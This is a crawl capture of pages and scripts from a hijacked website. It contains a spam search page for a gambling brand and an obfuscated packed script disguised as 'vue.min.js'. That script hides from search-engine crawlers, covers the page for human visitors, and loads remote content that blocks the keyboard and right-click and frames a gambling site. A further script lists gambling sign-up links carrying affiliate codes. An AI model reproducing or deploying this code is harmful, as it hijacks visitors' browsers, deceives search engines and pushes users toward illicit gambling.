

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellamecia.com/?s=%E5%B7%B4%E8%A5%BF%E7%94%B2%E7%BA%A7%E8%81%94%E8%B5%9B-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90AC68%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E6%96%97%E5%9C%B0%E4%B8%BB%E5%9C%A8%E7%BA%BF-%E5%B7%B4%E8%A5%BF%E7%94%B2%E7%BA%A7%E8%81%94%E8%B5%9Bbr49q-%E3%80%90%E2%9C%94%EF%B8%8F%E6%8E%A8%E8%8D%90AC68%C2%B7CC%E2%9C%94%EF%B8%8F%E3%80%91-%E6%96%97%E5%9C%B0%E4%B8%BB%E5%9C%A8%E7%BA%BF6k8l-%E5%B7%B4%E8%A5%BF%E7%94%B2%E7%BA%A7%E8%81%94%E8%B5%9B1wub5-%E6%96%97%E5%9C%B0%E4%B8%BB%E5%9C%A8%E7%BA%BF5yjs
body_size: 817
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>2277太阳集团集团(科技)股份有限公司</title>
<meta name="keywords" content="2277太阳集团" />
<meta name="description" content="2543【2277太阳集团】周周返水：体育赛事返0.6%-1.5%，真人娱乐返0.3%-1.2%。无门槛自动发放，VIP等级越高返水比例越高，每周一10点准时派送。
" />

<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>2277太阳集团</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 323
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>2277太阳集团集团(科技)股份有限公司</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.bellamecia.com/vue.min.js
body_size: 1622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KQBYsRHeqW8N1E4m",ck:"KQBYsRHeqW8N1E4m"});




--- FILE ---
content_type: application/javascript
request_url: https://cjgiejlsk.cjeiwhjeg.com/kaiyun.js
body_size: 592
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.gi87h8.vip:9073/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.b2x8r9.vip:9553/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.6sjjml.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


